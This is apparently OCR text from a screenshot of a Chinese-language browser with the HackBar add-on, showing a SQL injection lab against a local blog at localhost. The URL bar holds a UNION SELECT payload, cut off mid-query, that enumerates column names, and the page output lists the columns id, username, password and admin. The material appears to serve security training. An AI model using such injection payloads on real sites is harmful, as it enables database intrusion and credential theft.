 xt
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
小迪博客
localh 无法访问纯真网络 无法连接GEO数据库 php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT column_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
公司产品 关于我们 公司介绍
内容搜索:
id2
username2
password2
admin2